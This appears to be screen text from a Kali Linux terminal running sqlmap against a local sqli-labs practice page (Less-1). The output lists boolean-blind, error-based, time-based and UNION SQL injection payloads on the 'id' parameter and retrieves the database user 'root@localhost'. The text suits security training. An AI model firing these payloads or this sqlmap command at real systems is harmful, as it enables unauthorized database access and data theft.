 root@kali:/home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --current-user 2 ×
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 20:39:05 /2021-06-07/
[20:39:05] [INFO] resuming back-end DBMS 'mysql'
[20:39:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[20:39:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.4.45
back-end DBMS: MySQL 5
[20:39:05] [INFO] fetching current user
[20:39:05] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[20:39:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
KA
BY OFFENSIV